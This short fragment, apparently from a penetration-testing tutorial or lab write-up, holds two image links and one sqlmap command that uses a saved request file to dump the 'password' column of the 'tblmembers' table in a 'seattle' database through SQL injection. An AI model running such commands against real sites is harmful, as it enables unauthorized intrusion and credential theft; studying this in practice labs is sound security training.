 sqlmap –r /root/Desktop/sea.txt –D seattle –T tblmembers –C password --dump